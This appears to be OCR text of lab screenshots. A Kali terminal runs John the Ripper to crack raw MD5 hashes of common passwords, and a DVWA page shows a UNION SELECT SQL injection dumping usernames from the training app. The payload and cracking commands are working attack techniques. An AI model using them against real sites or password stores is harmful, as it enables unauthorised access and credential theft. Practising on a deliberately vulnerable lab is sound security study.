 natalino@kali: ~/Desktop
File Actions Edit View Help
┌──(natalino㉿kali)-[~/Desktop]
└─$ john --format=raw-md5 --incremental test.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 128/128 SSE2 4×3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
password (?)
1g 0:00:00:01 DONE (2023-11-02 15:24) 0.8849g/s 362421p/s 362421c/s 362421C/s password..pashie11
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
┌──(natalino㉿kali)-[~/Desktop]
└─$ john --format=raw-md5 --incremental test.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 128/128 SSE2 4×3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
abc123 (?)
1g 0:00:00:00 DONE (2023-11-02 15:27) 2.439g/s 31843p/s 31843c/s 31843C/s amb100..abby99
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
┌──(natalino㉿kali)-[~/Desktop]
└─$ john --format=raw-md5 --incremental test.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 128/128 SSE2 4×3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
charley (?)
1g 0:00:00:00 DONE (2023-11-02 15:29) 1.818g/s 38749p/s 38749c/s 38749C/s stevy13..chertsu
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
┌──(natalino㉿kali)-[~/Desktop]
└─$ john --format=raw-md5 --incremental test.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 128/128 SSE2 4×3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
letmein (?)
1g 0:00:00:01 DONE (2023-11-02 15:31) 0.6849g/s 1749Kp/s 1749Kc/s 1749KC/s letebru..letmish
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
File Inclusion
SQL Injection (Blind)
Upload
XSS reflected
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injecti
User ID:
Submit
ID: 1' UNION SELECT user, password F
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password F
First name: admin
Surname:
ID: 1' UNION SELECT user, password F
First name: gordonb
Surname:
ID: 1' UNION SELECT user, password F
First name: 1337
Surname:
ID: 1' UNION SELECT user, password F
First name: pablo
Surname:
ID: 1' UNION SELECT user, password F
First name: smithy
Surname:
More info